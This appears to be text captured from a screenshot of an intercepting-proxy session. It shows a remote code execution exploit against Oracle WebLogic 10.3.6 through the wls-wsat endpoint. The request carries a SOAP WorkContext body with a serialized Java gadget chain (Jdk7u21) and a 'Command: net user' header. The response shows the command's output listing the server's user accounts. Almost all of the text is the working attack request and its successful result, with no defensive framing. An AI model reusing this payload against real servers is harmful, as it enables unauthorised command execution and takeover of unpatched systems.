 How to Retrieve Response
• Weblogic Server 10.3.6
• Jdk7u21 (gadget)
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Content-Type: text/xml
Command: net user
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=TMhJckbTPWCHQ2hkCWznDdJZqvpj7xR4r83QbMlMMPgp9gHBqHTd!-2081290038
Connection: close
Content-Length: 270441
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<field id="publicStaticField" name="type" class="org.apache.xmlbeans.impl.xb.xsdschema.RealGroup">
<property id="propertySet" name="fullJavaName">
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
</property>
</field>
<var id="evilClass" idref="publicStaticField">
<property id="propertyGet" name="javaClass"><void>
<array class="byte" length="4568">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="2">
<byte>0</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="6">
<byte>0</byte>
</void>
<void index="7">
<byte>23</byte>
</void>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 21 Jan 2020 16:01:29 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 213
User accounts for \\iZkaahyl435fa5Z
-------------------------------------------------------------------------------
Administrator Guest
The command completed successfully.